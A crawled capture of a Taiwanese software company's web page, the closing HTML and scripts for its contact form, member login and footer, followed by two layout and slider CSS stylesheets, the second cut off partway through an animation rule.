							<li><a href="javascript: void(window.open('http://www.linkedin.com/shareArticle?mini=true&url='.concat(encodeURIComponent(location.href)), '', 'left=0,top=0,width=650,height=420,personalbar=0,toolbar=0,scrollbars=0,resizable=0'))"><i class="fab fa-linkedin-in fa-linkedin"></i></a></li>
						</ul>
					</section>
				</div>
				<div class="clear"></div><br />
				<div class="two_third_contact lastcolumn">
					<div id="blockTitle7" class="block_title">
						<h2>聯絡我們<span class="secondtxt"></span></h2>
						<div class="g-hr type_short"><span class="g-hr-h"><i class="fa fa-envelope-o"></i></span></div>
						<h3 class="subtitle_poker">歡迎有任何問題，可以洽詢我們.</h3>
					</div>
					<div id="contact_Form">
						<form method="post" id="contact_form">
							<section id="contact" class="contact-select">
								<div class="info_maps">
									<section class="first">                  
										<ul class="contactsidebar" >
											<!--li><i class="fa fa-home"></i><span>Steet us: </span>2A4 UD Street Name, Punta Cana</li-->
											<li><i class="fa fa-phone"></i><span>電話: </span>(+886) 02-8287-1846</li>
										</ul>     
									</section>        
								</div>
							</section>
							<div class="name">
								<label for="name">名稱:</label>
								<p> Please enter your full name</p>
								<input id="name1" name="name1" type="text" placeholder="e.g. Mr. John Doe" required />
							</div>
							<div class="email">
								<label for="email">信箱:</label>
								<p> Please enter your email address</p>
								<input id="email" name="email" type="text" placeholder="example@domain.com" required />
							</div>
							<div class="message">
								<label for="message">內容:</label>
								<p> Please enter your question</p>
								<textarea name="messagetext" id="message" cols="30" rows="4"></textarea>
							</div>
							<div id="loader">
								<input type="submit" value="送出" />
							</div>
							<p class="success">您的訊息有被成功送出。</p>
							<p class="error">信箱必須是有效，內容必須超過20個字。</p>
						</form>
					</div>
				</div>
			</div>
			<div class="footer-top-div">
				<div class="container">
					<div id="footer" class="footer_content">
						<div class="two_third_contact">
							<div class="one_fourth">
								<img src="images/logo.png" alt="log" />
								<p>秉持誠信（Integrity）、服務（Service）、專業（Profession）、創意（Creative）、行動（Action）的理念，服務客戶群。</p>
								<p>Uphold the integrity, service, professional, creative,action, customer service groups.</p>
							</div>
							<div class="one_fourth">
								<h3>項目</h3>
								<ul class="footer_post">
									<li><i class="fa fa-star"></i>系統整合 / System Integration</li>
									<li><i class="fa fa-star"></i>跨平台設計 / Cross-Platform</li>
									<li><i class="fa fa-star"></i>遊戲娛樂平台 / Gaming Platform</li>
									<li><i class="fa fa-star"></i>影音平台 / Video Platform</li>
									<li><i class="fa fa-star"></i>電子商務平台 / E-commerce Platform</li>
								</ul>
							</div>
							<div class="one_fourth">
								<h3><a href="http://nav.cx/b3SY6Vm" target="_blank"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/zh-Hant.png" alt="加入好友" height="36" border="0"></a></h3>
								<img src="images/line_qr_m.png" alt="log" />
							</div>
							<div class="cleartags"></div>
							<div class="one_fourth">
								<h3><a href="https://www.facebook.com/%E5%AF%B6%E6%AF%93%E7%A7%91%E6%8A%80-2351493798422039" target="_blank"><img src="images/facebook_1.png" alt="log" /></a></h3>
								<img src="images/facebook_2.jpg" alt="log" />
							</div> 
						</div>
					</div>
					<hr class="separatorspace"/>
					<p class="copyright">&copy; 2015 by <a href="#">寶毓科技 - BAOYUKEJI</a>. All Rights Reserved - If there's any tort, please inform immediately.有任何侵權行為，請立即告知。</p>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="js/jquery.easing.1.3.js"></script> 
<script src="js/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="js/scroll/jquery.bxslider.js" type="text/javascript"></script>
<script>
$(document).ready(function () {
	"use strict";
	$('.slider1').bxSlider({
		slideWidth: 350,
		slideHeight: '100%',
		minSlides: 2,
		maxSlides: 3,
		slideMargin: 10
	});
});
</script>
<script src="js/jquery.appear.js" type="text/javascript"></script>
<script type="text/javascript" src="js/slide/jquery.themepunch.plugins.min.js"></script>			
<script type="text/javascript" src="js/slide/jquery.themepunch.revolution.min.js"></script>
<script src="js/screen.js" type="text/javascript"></script>
<script src="js/jquery.nav1.js" type="text/javascript"></script>
<script type="text/javascript">
$(function () { "use strict"; $('#Grid_top').mixitup(); });
$(function () { "use strict"; $('#Grid').mixitup(); });
</script>
<!-- Contact Form -->
<script type="text/javascript">
$(document).ready(function () {
	$(function () {
		"use strict";
		$('#contact_form').submit(function (e) {
			e.preventDefault();
			var op = 1;
			var form = $(this);
			var name = $("#name1").val();
			var email = $("#email").val();
			var title = '客戶諮詢';
			var text = $("#message").val();
			var dataString = 'op=' + op + '&name=' + name + '&email=' + email + '&title=' + title + '&message=' + text;
			function isValidEmail(emailAddress) {
				var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
				return pattern.test(emailAddress);
			};
			if (isValidEmail(email) && (text.length > 20) && (name.length > 1)) {
				$.ajax({
					type: 'POST',
					url: "smtp",
					data: dataString,
					success: function () {
						$('.success').fadeIn(1000);
					}
				});
			} else {
				$('.error').fadeIn(1000);
			}
		});
	});
	
	function validateEmail(email) { 
		var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(email);
	} 
	
	function validateURL(url) {
		var reurl = /^(http[s]?:\/\/){0,1}(www\.){0,1}[a-zA-Z0-9\.\-]+\.[a-zA-Z]{2,5}[\.]{0,1}/;
		return re.test(url);
	}
	
	$('#f1').submit(function () {
		if($("#username").val()==""){
			alert("請填寫帳號");
			return false;
		}
		if($("#password").val()==""){
			alert("請填寫密碼");
			return false;
		}
		
		var url = 'https://baoyukeji.net/member/ajax_login';
		var data = $(this).serialize();
		$.post(url, data, function(res){
			console.log(res);
			if (res.status) {
				location.href = 'https://baoyukeji.net/member/center';
			} else {
				alert(res.message);
			}
		}, 'json');
		return false;
		
	});


	$("#b1").click(function(){
		location.href = 'https://baoyukeji.net/member/register';
	});
	
	$("#line").click(function(){
		location.href='https://baoyukeji.net/member/line_login';
	});
	
	$("#facebook").click(function(){
		location.href='https://baoyukeji.net/member/facebook_login';
	});
	
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d26a680d629a41e3b3bd9dc096445846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/base2.css
body_size: 3543
content:
@font-face {
	font-family: 'BebasNeuewebfont';
	src: url('fonts/BebasNeuewebfont.eot');
	src: local('BebasNeuewebfont'), url('fonts/BebasNeuewebfont.woff') format('woff'), url('fonts/BebasNeuewebfont.ttf') format('truetype');
}

/* ===================================*/
/* TABLE OF CONTENTS: */
/* ===================================*/
/* 01 - Basic Styles */
/* 02 - Typography */
/* 03 - Blockquotes */
/* 04 - Links*/
/* 05 - Images*/
/* 06 - Forms*/



/* #Reset & Basics
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
html, body {
  overflow-x:hidden; 
} 
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
    overflow-x:hidden; 
    }
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* #Basic Styles
================================================== */
body {
	font: 14px Arial, Helvetica, sans-serif;
	line-height: 20px;
	color: #151820;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
	
}
html {
	background:#ffffff;
/*overflow-x: hidden;*/ }
/* #Typography
================================================== */
h1, h2, h3, h4, h5, h6 {
	font-family: 'Raleway',sans-serif;
    font-weight: 200;
	text-transform:uppercase;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-weight: inherit;
	color:#d4202b;
}
h1 {
	font-size: 38px;
	line-height:34px;
	color:#000;
}
h2 {
	font-size: 35px;
	margin-bottom:10px;
	line-height:30px;
}
h3 {
	font-size: 24px;
	margin-bottom: 10px;
	line-height:34px;
	font-family: 'Open sans',sans-serif;
}
h4 {
	font-size: 22px;
	text-transform:capitalize;
	color: #424b5f;
	margin-bottom: 10px;
}
h5 {
	font-size: 15px;
	margin-bottom: 10px;
	color: #424b5f;
	font-family: 'Dosis', sans-serif;
}
h6 {
	font-size: 14px;
	margin-bottom: 10px;
}
.subheader {
	color: #424b5f;
}
p {
	color: #2a2e3a;
	line-height:1.5em;
	font-size:14px;
	margin: 0 0 15px 0;
	font-family: 'Open Sans', sans-serif;
}
p.last {
	margin-bottom:0;
}
p img {margin: 0;}
img.left {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
}
img.right {
	float: right;
	margin-bottom: 20px;
	margin-left: 20px;
}
em {font-style: italic;}

small {font-size: 80%;}
blockquote, blockquote p {
	font-size: 14px;
	line-height: 32px;
	color: #151820;
}
blockquote {
	margin: 0 0 0px;
	padding: 0;
}
blockquote cite {
	display: block;
	font-size: 12px;
	color: #151820;
}
blockquote cite:before {
	content: "\2014 \0020";
}
blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
	color:#151820;
}
hr {
	border: solid #efefef;
	border-width: 1px 0 0;
	clear: both;
	margin: 10px 0 30px;
	height: 0;
}
/* Text Selection */
::selection {
background: #fff;
color: #151820; /* Safari */
}
::-moz-selection {
background: #fff;
color: #151820; /* Firefox */
}
/* #Links
================================================== */
a, a:visited {
	color:#d4202b;
	text-decoration: none;
	outline: 0;
}
p a, p a:visited {
	line-height: inherit;
}
/* #Images
================================================== */
img.scale-with-grid {
	max-width: 100%;
	height: auto;
}
/* #Forms
================================================== */
/* General Forms */
form {
	margin-bottom: 0px;
}
fieldset {
	margin-bottom: 20px;
}
label, legend {
	display: block;
	font-weight: bold;
	font-size: 13px;
}
input[type="checkbox"] {
	display: inline;
}
label span, legend span {
	font-weight: normal;
	font-size: 16px;
	color: #424b5f;
    font-family: 'Open sans', sans-serif;
    font-weight: 300;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	padding: 10px 10px;
	outline: none;
	overflow: hidden;
	font: 14px 'Lato', sans-serif;
	color: #151820;
	margin: 0;
	width: 198px;
	max-width: 100%;
	display: block;
	margin-bottom: 10px;
	background: #eee;
}
select {
	padding: 0;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
	border: 1px solid #fff;
	color: #424b5f;
}
textarea {
	min-height: 100px;
}
select {
	width: 220px;
}
/* Header Responsive Menu Form Style */
.header select {
	-webkit-appearance: none;
	padding: 5px;
	outline: none;
	border:1px solid #000;
	overflow: hidden;
	font: 14px 'Lato', sans-serif;
	max-width: 100%;
	display: block;
	margin-left:auto;
	margin-right:auto;
	background:#000;
	color: #fff;
	margin-bottom:5px;
}
.header option {
	outline: none;
	border: 0;
	overflow: hidden;
	font: 14px 'Lato', sans-serif;
	max-width: 100%;
	display: block;
	padding-left: 15px;
}
/* #Misc
================================================== */
.remove-bottom {
	margin-bottom: 0 !important;
}
.half-bottom {
	margin-bottom: 10px !important;
}
.add-bottom {
	margin-bottom: 20px !important;
}
.left {
	float: left;
}
.right {
	float: right;
}

/*****************************************SKELETON***********************************/
/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */

/* #Base 960 Grid
================================================== */

.container {
    position: relative;
    width: 960px;
    margin: 0 auto;
    max-width:100%;
}
.column, .columns {
	float: left;
	display: inline;
	margin-left: 20px;
	margin-right: 20px;
}
.row {
	margin-bottom: 20px;
}
.column.alpha, .columns.alpha {
	margin-left: 0;
}
.column.omega, .columns.omega {
	margin-right: 0;
}
/* Base Grid */
    .container .one.column {
	width: 20px;
}
.container .two.columns {
	width: 80px;
}
.container .three.columns {
	width: 140px;
}
.container .four.columns {
	width: 200px;
}
.container .five.columns {
	width: 260px;
}
.container .six.columns {
	width: 320px;
}
.container .seven.columns {
	width: 380px;
}
.container .eight.columns {
	width: 440px;
}
.container .nine.columns {
	width: 500px;
}
.container .ten.columns {
	width: 560px;
}
.container .eleven.columns {
	width: 620px;
}
.container .twelve.columns {
	width: 680px;
}
.container .thirteen.columns {
	width: 740px;
}
.container .fourteen.columns {
	width: 800px;
}
.container .fifteen.columns {
	width: 860px;
}
.container .sixteen.columns {
	width: 920px;
}
.container .one-third.column {
	width: 280px;
}
.container .two-thirds.column {
	width: 600px;
}
/* Offsets */
    .container .offset-by-one {
	padding-left: 40px;
}
.container .offset-by-two {
	padding-left: 100px;
}
.container .offset-by-three {
	padding-left: 160px;
}
.container .offset-by-four {
	padding-left: 220px;
}
.container .offset-by-five {
	padding-left: 280px;
}
.container .offset-by-six {
	padding-left: 340px;
}
.container .offset-by-seven {
	padding-left: 400px;
}
.container .offset-by-eight {
	padding-left: 460px;
}
.container .offset-by-nine {
	padding-left: 520px;
}
.container .offset-by-ten {
	padding-left: 580px;
}
.container .offset-by-eleven {
	padding-left: 640px;
}
.container .offset-by-twelve {
	padding-left: 700px;
}
.container .offset-by-thirteen {
	padding-left: 760px;
}
.container .offset-by-fourteen {
	padding-left: 820px;
}
.container .offset-by-fifteen {
	padding-left: 880px;
}



/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

 @media only screen and (min-width: 768px) and (max-width: 959px) {
 .container {
width: 738px;
}
 .container .column, .container .columns {
margin-left: 10px;
margin-right: 10px;
}
 .column.alpha, .columns.alpha {
margin-left: 0;
margin-right: 10px;
}
 .column.omega, .columns.omega {
margin-right: 0;
margin-left: 10px;
}
 .container .one.column {
width: 28px;
}
 .container .two.columns {
width: 76px;
}
 .container .three.columns {
width: 124px;
}
 .container .four.columns {
width: 172px;
}
 .container .five.columns {
width: 220px;
}
 .container .six.columns {
width: 268px;
}
 .container .seven.columns {
width: 316px;
}
 .container .eight.columns {
width: 364px;
}
 .container .nine.columns {
width: 412px;
}
 .container .ten.columns {
width: 460px;
}
 .container .eleven.columns {
width: 508px;
}
 .container .twelve.columns {
width: 556px;
}
 .container .thirteen.columns {
width: 604px;
}
 .container .fourteen.columns {
width: 652px;
}
 .container .fifteen.columns {
width: 700px;
}
 .container .sixteen.columns {
width: 748px;
}
 .container .one-third.column {
width: 236px;
}
 .container .two-thirds.column {
width: 492px;
}

        /* Offsets */
        .container .offset-by-one {
padding-left: 48px;
}
 .container .offset-by-two {
padding-left: 96px;
}
 .container .offset-by-three {
padding-left: 144px;
}
 .container .offset-by-four {
padding-left: 192px;
}
 .container .offset-by-five {
padding-left: 240px;
}
 .container .offset-by-six {
padding-left: 288px;
}
 .container .offset-by-seven {
padding-left: 336px;
}
 .container .offset-by-eight {
padding-left: 348px;
}
 .container .offset-by-nine {
padding-left: 432px;
}
 .container .offset-by-ten {
padding-left: 480px;
}
 .container .offset-by-eleven {
padding-left: 528px;
}
 .container .offset-by-twelve {
padding-left: 576px;
}
 .container .offset-by-thirteen {
padding-left: 624px;
}
 .container .offset-by-fourteen {
padding-left: 672px;
}
 .container .offset-by-fifteen {
padding-left: 720px;
}
}


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

 @media only screen and (max-width: 767px) {
.container {width: 100%;max-width: 100%;}
 .column, .columns {
float: left;
display: inline;
margin-left: 10px;
margin-right: 10px;
}
 .row {
margin-bottom: 20px;
}

		/* Nested Column Classes */
		.column.alpha, .columns.alpha {
margin: 0;
}
 .column.omega, .columns.omega {
margin: 0;
}
 .container .one-third.column {
margin: 10px 0;
}
 .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns {
width: 280px;
}
 .container .one-third.column, .container .two-thirds.column {
width: 280px;
}

        /* Offsets */
        .container .offset-by-one, .container .offset-by-two, .container .offset-by-three, .container .offset-by-four, .container .offset-by-five, .container .offset-by-six, .container .offset-by-seven, .container .offset-by-eight, .container .offset-by-nine, .container .offset-by-ten, .container .offset-by-eleven, .container .offset-by-twelve, .container .offset-by-thirteen, .container .offset-by-fourteen, .container .offset-by-fifteen {
padding-left: 0;
}
}

@media only screen and (max-width: 600px) 
{
     .container {width: 100%;max-width: 100%;}
}


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
 /*.container {
width: 570px;
}*/
 .column, .columns {
float: left;
display: inline;
margin-left: 10px;
margin-right: 10px;
}
 .row {
margin-bottom: 20px;
}

		/* Nested Column Classes */
		.column.alpha, .columns.alpha {
margin: 0;
}
 .column.omega, .columns.omega {
margin: 0;
}
 .container .one-third.column {
margin: 10px 0;
}
 .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns {
width: 400px;
}
 .container .one-third.column, .container .two-thirds.column {
width: 400px;
}
}
/*@media only screen and (max-width: 480px)
{
     .container {
        width: 480px;
        }
}

 #Additional - Large Screens beyond 1280px
================================================== */
    /* Note: Design for a width of 1280px */
 @media only screen and (min-width: 1280px) {
 .container {
width: 1280px;
}
 .container .column,  .container .columns {
margin-left: 10px;
margin-right: 10px;
}
 .column.alpha, .columns.alpha {
margin-left: 0;
margin-right: 10px;
}
 .column.omega, .columns.omega {
margin-right: 0;
margin-left: 10px;
}
 .alpha.omega {
margin-left: 0;
margin-right: 0;
}
 .container .one.column,  .container .one.columns {
width: 60px;
}
 .container .two.columns {
width: 140px;
}
 .container .three.columns {
width: 220px;
}
 .container .four.columns {
width: 300px;
}
 .container .five.columns {
width: 380px;
}
 .container .six.columns {
width: 460px;
}
 .container .seven.columns {
width: 540px;
}
 .container .eight.columns {
width: 620px;
}
 .container .nine.columns {
width: 700px;
}
 .container .ten.columns {
width: 780px;
}
 .container .eleven.columns {
width: 860px;
}
 .container .twelve.columns {
width: 940px;
}
 .container .thirteen.columns {
width: 1020px;
}
 .container .fourteen.columns {
width: 1100px;
}
 .container .fifteen.columns {
width: 1180px;
}
 .container .sixteen.columns {
width: 1260px;
}
 .container .one-third.column {
width: 406px;
}
 .container .two-thirds.column {
width: 822px;
}
        /* Offsets */
        .container .offset-by-one {
padding-left: 80px;
}
 .container .offset-by-two {
padding-left: 160px;
}
 .container .offset-by-three {
padding-left: 240px;
}
 .container .offset-by-four {
padding-left: 320px;
}
 .container .offset-by-five {
padding-left: 400px;
}
 .container .offset-by-six {
padding-left: 480px;
}
 .container .offset-by-seven {
padding-left: 560px;
}
 .container .offset-by-eight {
padding-left: 640px;
}
 .container .offset-by-nine {
padding-left: 720px;
}
 .container .offset-by-ten {
padding-left: 800px;
}
 .container .offset-by-eleven {
padding-left: 880px;
}
 .container .offset-by-twelve {
padding-left: 960px;
}
 .container .offset-by-thirteen {
padding-left: 1040px;
}
 .container .offset-by-fourteen {
padding-left: 1120px;
}
 .container .offset-by-fifteen {
padding-left: 1200px;
}
}
/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before, .clearfix:after, .row:before, .row:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.row:after, .clearfix:after {
	clear: both;
}
.row, .clearfix {
	zoom: 1;
}
/* You can also use a <br class="clear" /> to clear columns */
    .clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/slide/settings.css
body_size: 5446
content:

.tp-simpleresponsive .caption {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";	
	filter: alpha(opacity=0);	-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; position:absolute;
}


/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow  { 		
		position:absolute;  	
		
		margin-left:auto;
		margin-right:auto;
		-moz-user-select: none; 
        -khtml-user-select: none; 
        -webkit-user-select: none; 
        -o-user-select: none; 
	}
	
.tp-bannershadow.tp-shadow1 {	background:url(../assets/shadow1.png) no-repeat; background-size:100%; width:890px; height:30px; bottom:-30px;}
.tp-bannershadow.tp-shadow2 {	background:url(../assets/shadow2.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}
.tp-bannershadow.tp-shadow3 {	background:url(../assets/shadow3.png) no-repeat; background-size:100%; width:890px; height:60px;bottom:-60px;}

/*************************
	-	CAPTIONS	-
**************************/
.sfb img{ margin-right: 3px;border: 0px solid #000;}
.banner img{ border: 0px solid #000;}

.caption.bigbig_white	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 300; 
						font-size: 56px; 
						line-height: 36px; 
						font-family: 'Oswald', sans-serif; 
						padding: 10px 13px 13px 13px;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						text-shadow: 0 1px 1px #000;		
						letter-spacing: -1.5px;										
					}
.caption.big_white	{
						position: absolute; 
						color: #fff; 
						top:-50px;
						font-weight: 700; 
						font-size: 76px; 
						line-height: 46px; 
						font-family: 'Open Sans', sans-serif; 
						padding: 10px 13px 13px 13px;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						letter-spacing: 0.5px;										
					}

.caption.big_orange p{
						position: absolute; 
						color: #333; 
						text-shadow: none; 
						font-weight: 200; 
						font-size: 46px; 
						top:-30px;
						font-family: 'BebasNeuewebfont', sans-serif;  
						padding: 20px; 
						border-width: 0px; 
						border-style: none; 
						letter-spacing: 0px;
						line-height:1.0em;	
						background-color:rgba(255, 255, 255, 0.5);
																			
					}	
					
.caption.big_black	{
						position: absolute; 
						color: #000; 
						text-shadow: none; 
						font-weight: 700; 
						font-size: 36px; 
						line-height: 36px; 
						font-family: Arial; 
						padding: 0px 4px; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						background-color:#fff;	
						letter-spacing: -1.5px;		
						top:-50px;													
					}		

.caption.medium_white	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 400; 
						font-size: 26px; 
						line-height: 20px; 
						font-family: 'Open Sans', sans-serif; 
						padding: 2px 4px; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 		
						white-space:nowrap;	
							
					}	
.caption.medium_black p{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 200; 
						font-size: 53px; 
						line-height: 20px; 
						font-family: 'Raleway', sans-serif; 
						padding: 30px 0; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 		
						white-space:nowrap;	
						text-transform:uppercase;
                        
						top:-80px;	
					}	
.caption.medium_black p.blackbold{font-weight: 700;border-top: 3px solid #FFFFFF;}	

.caption.small_text	{
						position: absolute; 
						color: #2C3E50; 
						text-shadow: none; 
						background-color:none; 
						font-size: 14px; 
						line-height: 20px; 
						font-family: 'Open Sans', sans-serif;
	                    font-weight:400;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
								
					}
.caption.small_text_desc p{ 
						color: #fff; 
						text-shadow: none; 
						background-color:none; 
						font-size: 20px; 
						line-height: 40px; 
						font-family: 'Dosis', sans-serif;
	                    font-weight:400;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
								
					}

					
.caption.medium_text p{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 200; 
						font-size: 28px;
                        color: #ffffff;
						font-family: 'Raleway', sans-serif; 
						line-height: 20px; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;		
						text-transform: uppercase;	
					}
					
.caption.large_text	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 700; 
						font-size: 40px; 
						line-height: 40px; 
						font-family: Lato; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
						text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.5);		
					}	
					
.caption.very_large_text	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 300; 
						font-size: 60px; 
						line-height: 60px; 
						font-family: 'Oswald', sans-serif;
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
						text-shadow: 0 1px 1px #000;
						letter-spacing: -2px;		
					}	
					
					
.caption.very_big_white	{
						position: absolute; 
						color: #fff; 
						text-shadow: none; 
						font-weight: 300; 
						font-size: 60px; 
						line-height: 60px; 
						font-family: Lato; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
						padding: 0px 4px; 
						padding-top: 1px;
						background-color:#000;		
					}	
					
.caption.very_big_black	{
						position: absolute; 
						color: #000; 
						text-shadow: none; 
						font-weight: 700; 
						font-size: 60px; 
						line-height: 60px; 
						font-family: Arial; 
						margin: 0px; 
						border-width: 0px; 
						border-style: none; 
						white-space:nowrap;	
						padding: 0px 4px; 
						padding-top: 1px;
						background-color:#fff;		
					}
					
.caption.boxshadow	{
						-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
						-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
						box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
					}
											
.caption.black {
						color: #000; 
						text-shadow: none;		
					}	
					
.caption.noshadow {
						text-shadow: none;		
					}	
					
.caption a { color: #ff7302; text-shadow: none;	
             -webkit-transition: all 0.2s ease-out; 
             -moz-transition: all 0.2s ease-out; 
             -o-transition: all 0.2s ease-out; 
             -ms-transition: all 0.2s ease-out;	 
             }			
.caption a:hover { color: #ffa902; }					

#login_img {
	-webkit-transition: all 0.5s linear; 
    -moz-transition: all 0.5s linear; 
    -o-transition: all 0.5s linear; 
    -ms-transition: all 0.5s linear;	 
	
}
#login_img:hover {
	-webkit-animation: sonarEffect 1.2s ease-out 75ms;
	-moz-animation: sonarEffect 1.2s ease-out 75ms;
	animation: sonarEffect 1.2s ease-out 75ms;
	cursor:pointer;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}

@-webkit-keyframes sonarEffect {
	0% {
		opacity: 0.3;
	}
	40% {
		opacity: 0.5;
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
	}
	100% {
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
		-webkit-transform: scale(1.5);
		opacity: 0;
		display:none; -webkit-animation-play-state: paused;
	}
}
@-moz-keyframes sonarEffect {
	0% {
		opacity: 0.3;
	}
	40% {
		opacity: 0.5;
